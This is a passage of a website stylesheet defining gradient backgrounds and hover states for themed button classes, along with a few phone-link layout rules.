 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ca0000', endColorstr='#520900', GradientType=0 ); /* IE6-9 */

}

.btn_autumn span:hover, span.Sbtn_autumn:hover {

	background: #520900; /* Old browsers */

	background: -moz-linear-gradient(top, #520900 0%, #ca0000 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #520900), color-stop(100%, #ca0000)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #520900 0%, #ca0000 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #520900 0%, #ca0000 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #520900 0%, #ca0000 100%); /* IE10+ */

	background: linear-gradient(to bottom, #520900 0%, #ca0000 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#520900', endColorstr='#ca0000', GradientType=0 ); /* IE6-9 */

}

.btn_garden span, span.Sbtn_garden {

	background: #8aa965; /* Old browsers */

	background: -moz-linear-gradient(top, #8aa965 0%, #4e5c3d 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #8aa965), color-stop(100%, #4e5c3d)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #8aa965 0%, #4e5c3d 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #8aa965 0%, #4e5c3d 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #8aa965 0%, #4e5c3d 100%); /* IE10+ */

	background: linear-gradient(to bottom, #8aa965 0%, #4e5c3d 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8aa965', endColorstr='#4e5c3d', GradientType=0 ); /* IE6-9 */

}

.btn_garden span:hover, span.Sbtn_garden:hover {

	background: #4e5c3d; /* Old browsers */

	background: -moz-linear-gradient(top, #4e5c3d 0%, #8aa965 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4e5c3d), color-stop(100%, #8aa965)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #4e5c3d 0%, #8aa965 100%); /* Chrome10+,Safari5.1+ */

 background: -o-linear-gradient(top, #4e5c3d 0%, #8aa965100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #4e5c3d 0%, #8aa965 100%); /* IE10+ */

	background: linear-gradient(to bottom, #4e5c3d 0%, #8aa965 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4e5c3d', endColorstr='#8aa965', GradientType=0 ); /* IE6-9 */

}

/*Grass-Cherry */



.btn_grass-cherry span, span.Sbtn_grass-cherry {

	background: #98a669; /* Old browsers */

	background: -moz-linear-gradient(top, #98a669 1%, #272e06 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #98a669), color-stop(100%, #272e06)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #98a669 1%, #272e06 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #98a669 1%, #272e06 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #98a669 1%, #272e06 100%); /* IE10+ */

	background: linear-gradient(to bottom, #98a669 1%, #272e06 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#98a669', endColorstr='#272e06', GradientType=0 ); /* IE6-9 */

}

.btn_grass-cherry span:hover, span.Sbtn_grass-cherry:hover {

	background: #272e06; /* Old browsers */

	background: -moz-linear-gradient(top, #272e06 1%, #98a669 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #272e06), color-stop(100%, #98a669)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #98a669 1%, #272e06 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #272e06 1%, #98a669 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #272e06 1%, #98a669 100%); /* IE10+ */

	background: linear-gradient(to bottom, #272e06 1%, #98a669 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#272e06', endColorstr='#98a669', GradientType=0 ); /* IE6-9 */

}

/*Greenday */



.btn_greenday span, span.Sbtn_greenday {

	background: #be8c01; /* Old browsers */

	background: -moz-linear-gradient(top, #be8c01 1%, #82650f 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #be8c01), color-stop(100%, #82650f)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #be8c01 1%, #82650f 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #be8c01 1%, #82650f 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #be8c01 1%, #82650f 100%); /* IE10+ */

	background: linear-gradient(to bottom, #be8c01 1%, #82650f 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#be8c01', endColorstr='#82650f', GradientType=0 ); /* IE6-9 */

}

.btn_greenday span:hover, span.Sbtn_greenday:hover {

	background: #82650f; /* Old browsers */

	background: -moz-linear-gradient(top, #82650f 1%, #be8c01 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #82650f), color-stop(100%, #be8c01)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #82650f 1%, #be8c01 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #82650f 1%, #be8c01 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #82650f 1%, #be8c01 100%); /* IE10+ */

	background: linear-gradient(to bottom, #82650f 1%, #be8c01 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#82650f', endColorstr='#be8c01', GradientType=0 ); /* IE6-9 */

}

/*purplenight */



.btn_purplenight span, span.Sbtn_purplenight {

	background: #ffae48; /* Old browsers */

	background: -moz-linear-gradient(top, #ffae48 1%, #ff930c 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #ffae48), color-stop(100%, #ff930c)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #ffae48 1%, #ff930c 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #ffae48 1%, #ff930c 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #ffae48 1%, #ff930c 100%); /* IE10+ */

	background: linear-gradient(to bottom, #ffae48 1%, #ff930c 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffae48', endColorstr='#ff930c', GradientType=0 ); /* IE6-9 */

}

.btn_purplenight span:hover, span.Sbtn_purplenight:hover {

	background: #ff930c; /* Old browsers */

	background: -moz-linear-gradient(top, #ff930c 1%, #ffae48 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #ff930c), color-stop(100%, #ffae48)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #ff930c 1%, #ffae48 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #ff930c 1%, #ffae48 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #ff930c 1%, #ffae48 100%); /* IE10+ */

	background: linear-gradient(to bottom, #ff930c 1%, #ffae48 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff930c', endColorstr='#ffae48', GradientType=0 ); /* IE6-9 */

}

/*redingrey */



.btn_redingrey span, span.Sbtn_redingrey {

	background: #920606; /* Old browsers */

	background: -moz-linear-gradient(top, #920606 1%, #0a0404 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #920606), color-stop(100%, #0a0404)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #920606 1%, #0a0404 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #920606 1%, #0a0404 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #920606 1%, #0a0404 100%); /* IE10+ */

	background: linear-gradient(to bottom, #920606 1%, #0a0404 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#920606', endColorstr='#0a0404', GradientType=0 ); /* IE6-9 */

}

.btn_redingrey span:hover, span.Sbtn_redingrey:hover {

	background: #0a0404; /* Old browsers */

	background: -moz-linear-gradient(top, #0a0404 1%, #920606 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #0a0404), color-stop(100%, #920606)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #0a0404 1%, #920606 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #0a0404 1%, #920606 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #0a0404 1%, #920606 100%); /* IE10+ */

	background: linear-gradient(to bottom, #0a0404 1%, #920606 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a0404', endColorstr='#920606', GradientType=0 ); /* IE6-9 */

}

/*seaside */



.btn_seaside span, span.Sbtn_seaside {

	background: #0a6a8a; /* Old browsers */

	background: -moz-linear-gradient(top, #0a6a8a 1%, #0c3d4e 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #0a6a8a), color-stop(100%, #0c3d4e)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #0a6a8a 1%, #0c3d4e 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #0a6a8a 1%, #0c3d4e 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #0a6a8a 1%, #0c3d4e 100%); /* IE10+ */

	background: linear-gradient(to bottom, #0a6a8a 1%, #0c3d4e 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a6a8a', endColorstr='#0c3d4e', GradientType=0 ); /* IE6-9 */

}

.btn_seaside span:hover, span.Sbtn_seaside:hover {

	background: #0c3d4e; /* Old browsers */

	background: -moz-linear-gradient(top, #0c3d4e 1%, #0a6a8a 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #0c3d4e), color-stop(100%, #0a6a8a)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #0c3d4e 1%, #0a6a8a 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #0c3d4e 1%, #0a6a8a 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #0c3d4e 1%, #0a6a8a 100%); /* IE10+ */

	background: linear-gradient(to bottom, #0c3d4e 1%, #0a6a8a 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0c3d4e', endColorstr='#0a6a8a', GradientType=0 ); /* IE6-9 */

}

/*spring */



.btn_spring span, span.Sbtn_spring {

	background: #75c1fd; /* Old browsers */

	background: -moz-linear-gradient(top, #75c1fd 1%, #359cee 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #75c1fd), color-stop(100%, #359cee)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #75c1fd 1%, #359cee 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #75c1fd 1%, #359cee 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #75c1fd 1%, #359cee 100%); /* IE10+ */

	background: linear-gradient(to bottom, #75c1fd 1%, #359cee 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#75c1fd', endColorstr='#359cee', GradientType=0 ); /* IE6-9 */

}

.btn_spring span:hover, span.Sbtn_spring:hover {

	background: #359cee; /* Old browsers */

	background: -moz-linear-gradient(top, #359cee 1%, #75c1fd 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #359cee), color-stop(100%, #75c1fd)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #359cee 1%, #359cee 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #359cee 1%, #75c1fd 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #359cee 1%, #75c1fd 100%); /* IE10+ */

	background: linear-gradient(to bottom, #359cee 1%, #75c1fd 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#359cee', endColorstr='#75c1fd', GradientType=0 ); /* IE6-9 */

}

/*sunshine */



.btn_sunshine span, span.Sbtn_sunshine {

	background: #b75033; /* Old browsers */

	background: -moz-linear-gradient(top, #b75033 1%, #57271a 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #b75033), color-stop(100%, #57271a)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #b75033 1%, #57271a 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #b75033 1%, #57271a 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #b75033 1%, #57271a 100%); /* IE10+ */

	background: linear-gradient(to bottom, #b75033 1%, #57271a 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b75033', endColorstr='#57271a', GradientType=0 ); /* IE6-9 */

}

.btn_sunshine span:hover, span.Sbtn_sunshine:hover {

	background: #57271a; /* Old browsers */

	background: -moz-linear-gradient(top, #57271a 1%, #b75033 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #57271a), color-stop(100%, #b75033)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #57271a 1%, #b75033 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #57271a 1%, #b75033 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #57271a 1%, #b75033 100%); /* IE10+ */

	background: linear-gradient(to bottom, #57271a 1%, #b75033 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#57271a', endColorstr='#b75033', GradientType=0 ); /* IE6-9 */

}

/*sweethome */



.btn_sweethome span, span.Sbtn_sweethome {

	background: #9b322f; /* Old browsers */

	background: -moz-linear-gradient(top, #9b322f 1%, #36110f 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #9b322f), color-stop(100%, #36110f)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #9b322f 1%, #36110f 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #9b322f 1%, #36110f 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #9b322f 1%, #36110f 100%); /* IE10+ */

	background: linear-gradient(to bottom, #9b322f 1%, #36110f 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9b322f', endColorstr='#36110f', GradientType=0 ); /* IE6-9 */

}

.btn_sweethome span:hover, span.Sbtn_sweethome:hover {

	background: #36110f; /* Old browsers */

	background: -moz-linear-gradient(top, #36110f 1%, #9b322f 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #36110f), color-stop(100%, #9b322f)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #36110f 1%, #9b322f 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #36110f 1%, #9b322f 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #36110f 1%, #9b322f 100%); /* IE10+ */

	background: linear-gradient(to bottom, #36110f 1%, #36110f 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#36110f', endColorstr='#9b322f', GradientType=0 ); /* IE6-9 */

}

/*******************End*******************/







p.phn_right {

	float: right;

	margin: 0px;

}

#slogan p.phn_right a {

	max-width: 170px;

}

#slogan_footer p.phn_right a {

	max-width: 170px;

}

p.phn_right a {

	text-align: center;

	color: #ffffff;

	padding: 7px 10px 5px 10px;

	float: right;

	border-radius: 5px;

	/*margin-bottom:5px;*/







	font: bold 20px/22px Arial, Helvetica, sans-serif;

}

.btn_blue a, a.Sbtn_blue {

	background: #7CC1F7;

	background: -moz-linear-gradient(top, #78c3fe 1%, #319aed 100%, #319aed 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #78c3fe), color-stop(100%, #319aed), color-stop(100%, #319aed)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #78c3fe 1%, #319aed 100%, #319aed 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #78c3fe 1%, #319aed 100%, #319aed 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #78c3fe 1%, #319aed 100%, #319aed 100%); /* IE10+ */

	background: linear-gradient(to bottom, #78c3fe 1%, #319aed 100%, #319aed 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78c3fe', endColorstr='#319aed', GradientType=0 ); /* IE6-9 */

	border: 1px solid #2c8eda;

}

.btn_blue a:hover, a.Sbtn_blue:hover {

	background: #8ccbfb; /* Old browsers */

	background: -moz-linear-gradient(top, #8ccbfb 0%, #49a4eb 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #8ccbfb), color-stop(100%, #49a4eb)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #8ccbfb 0%, #49a4eb 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #8ccbfb 0%, #49a4eb 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #8ccbfb 0%, #49a4eb 100%); /* IE10+ */

	background: linear-gradient(to bottom, #8ccbfb 0%, #49a4eb 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8ccbfb', endColorstr='#49a4eb', GradientType=0 ); /* IE6-9 */

}

.mobphone {

	background: none !important;

	border: none !important;

}

p.local_phn a.mobphone {

	color: #FFFFFF;

}

.textwidget ul strong a.mobphone {

	color: #333333 !important;

}

.textwidget strong a.mobphone {

	color: #333333;

}

.btn_red a, a.Sbtn_red {

	background: #c60000; /* Old browsers */

	background: -moz-linear-gradient(top, #c60000 0%, #5d0800 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #c60000), color-stop(100%, #5d0800)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #c60000 0%, #5d0800 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #c60000 0%, #5d0800 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #c60000 0%, #5d0800 100%); /* IE10+ */

	background: linear-gradient(to bottom, #c60000 0%, #5d0800 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c60000', endColorstr='#5d0800', GradientType=0 ); /* IE6-9 */

	border: 1px solid #d32222;

}

/*.btn_red a:hover, a.Sbtn_red:hover







{







	background: #d32222; 







background: -moz-linear-gradient(top,  #d32222 1%, #fc5858 100%, #7db9e8 100%);







background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#d32222), color-stop(100%,#fc5858), color-stop(100%,#7db9e8)); 







background: -webkit-linear-gradient(top,  #d32222 1%,#fc5858 100%,#7db9e8 100%); 







background: -o-linear-gradient(top,  #d32222 1%,#fc5858 100%,#7db9e8 100%); 







background: -ms-linear-gradient(top,  #d32222 1%,#fc5858 100%,#7db9e8 100%);







background: linear-gradient(to bottom,  #d32222 1%,#fc5858 100%,#7db9e8 100%);







filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d32222', endColorstr='#7db9e8',GradientType=0 ); 







}*/



.btn_red a:hover, a.Sbtn_red:hover {

	color: #ffffff;

	background: #9f1a13;

}

.btn_black a, a.Sbtn_black {

	background: #3d3d3d; /* Old browsers */

	background: -moz-linear-gradient(top, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #3d3d3d), color-stop(100%, #181818), color-stop(100%, #7db9e8)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* IE10+ */

	background: linear-gradient(to bottom, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d3d3d', endColorstr='#7db9e8', GradientType=0 ); /* IE6-9 */

	border: 1px solid #0d0d0d;

}

.btn_black a:hover, a.Sbtn_black:hover {

	background: #000000;

}

.btn_green a, a.Sbtn_green {

	background: #a0df02; /* Old browsers */

	background: -moz-linear-gradient(top, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #a0df02), color-stop(100%, #61a801), color-stop(100%, #7db9e8)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* IE10+ */

	background: linear-gradient(to bottom, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a0df02', endColorstr='#7db9e8', GradientType=0 ); /* IE6-9 */

	border: 1px solid #549300;

}

.btn_green a:hover, a.Sbtn_green:hover {

	background: #adf202; /* Old browsers */

	background: -moz-linear-gradient(top, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #adf202), color-stop(100%, #6fc002), color-stop(100%, #7db9e8)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* IE10+ */

	background: linear-gradient(to bottom, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#adf202', endColorstr='#7db9e8', GradientType=0 ); /* IE6-9 */

}

.btn_orange a, a.Sbtn_orange {

	background: #f5b04a; /* Old browsers */

	background: -moz-linear-gradient(top, #f5b04a 0%, #703003 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f5b04a), color-stop(100%, #703003)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #f5b04a 0%, #703003 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #f5b04a 0%, #703003 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #f5b04a 0%, #703003 100%); /* IE10+ */

	background: linear-gradient(to bottom, #f5b04a 0%, #703003 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5b04a', endColorstr='#703003', GradientType=0 ); /* IE6-9 */

	border: 1px solid #e7903b;

}

.btn_orange a:hover, a.Sbtn_orange:hover {

	background: #fec500; /* Old browsers */

	background: -moz-linear-gradient(top, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fec500), color-stop(100%, #ed901a), color-stop(100%, #7db9e8)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* IE10+ */

	background: linear-gradient(to bottom, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fec500', endColorstr='#7db9e8', GradientType=0 ); /* IE6-9 */

}

/*Add by Rajeev - 05 Sep 14*/



.btn_autumn a, a.Sbtn_autumn {

	background: #CA0000; /* Old browsers */

	background: -moz-linear-gradient(top, #ca0000 0%, #520900 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ca0000), color-stop(100%, #520900)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #ca0000 0%, #520900 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #ca0000 0%, #520900 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #ca0000 0%, #520900 100%); /* IE10+ */

	background: linear-gradient(to bottom, #ca0000 0%, #520900 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ca0000', endColorstr='#520900', GradientType=0 ); /* IE6-9 */

}

.btn_autumn a:hover, a.Sbtn_autumn:hover {

	background: #520900; /* Old browsers */

	background: -moz-linear-gradient(top, #520900 0%, #ca0000 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #520900), color-stop(100%, #ca0000)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #520900 0%, #ca0000 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #520900 0%, #ca0000 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #520900 0%, #ca0000 100%); /* IE10+ */

	background: linear-gradient(to bottom, #520900 0%, #ca0000 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#520900', endColorstr='#ca0000', GradientType=0 ); /* IE6-9 */

}

.btn_garden a, a.Sbtn_garden {

	background: #8aa965; /* Old browsers */

	background: -moz-linear-gradient(top, #8aa965 0%, #4e5c3d 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #8aa965), color-stop(100%, #4e5c3d)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #8aa965 0%, #4e5c3d 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #8aa965 0%, #4e5c3d 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #8aa965 0%, #4e5c3d 100%); /* IE10+ */

	background: linear-gradient(to bottom, #8aa965 0%, #4e5c3d 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8aa965', endColorstr='#4e5c3d', GradientType=0 ); /* IE6-9 */

}

.btn_garden a:hover, a.Sbtn_garden:hover {

	background: #4e5c3d; /* Old browsers */

	background: -moz-linear-gradient(top, #4e5c3d 0%, #8aa965 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4e5c3d), color-stop(100%, #8aa965)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #4e5c3d 0%, #8aa965 100%); /* Chrome10+,Safari5.1+ */

 background: -o-linear-gradient(top, #4e5c3d 0%, #8aa965100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #4e5c3d 0%, #8aa965 100%); /* IE10+ */

	background: linear-gradient(to bottom, #4e5c3d 0%, #8aa965 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4e5c3d', endColorstr='#8aa965', GradientType=0 ); /* IE6-9 */

}

/*Grass-Cherry */



.btn_grass-cherry a, a.Sbtn_grass-cherry {

	background: #98a669; /* Old browsers */

	background: -moz-linear-gradient(top, #98a669 1%, #272e06 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #98a669), color-stop(100%, #272e06)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #98a669 1%, #272e06 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #98a669 1%, #272e06 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #98a669 1%, #272e06 100%); /* IE10+ */

	background: linear-gradient(to bottom, #98a669 1%, #272e06 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#98a669', endColorstr='#272e06', GradientType=0 ); /* IE6-9 */

}

.btn_grass-cherry a:hover, a.Sbtn_grass-cherry:hover {

	background: #272e06; /* Old browsers */

	background: -moz-linear-gradient(top, #272e06 1%, #98a669 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #272e06), color-stop(100%, #98a669)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #98a669 1%, #272e06 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #272e06 1%, #98a669 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #272e06 1%, #98a669 100%); /* IE10+ */

	background: linear-gradient(to bottom, #272e06 1%, #98a669 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#272e06', endColorstr='#98a669', GradientType=0 ); /* IE6-9 */

}

/*Greenday */



.btn_greenday a, a.Sbtn_greenday {

	background: #be8c01; /* Old browsers */

	background: -moz-linear-gradient(top, #be8c01 1%, #82650f 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #be8c01), color-stop(100%, #82650f)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #be8c01 1%, #82650f 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #be8c01 1%, #82650f 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #be8c01 1%, #82650f 100%); /* IE10+ */

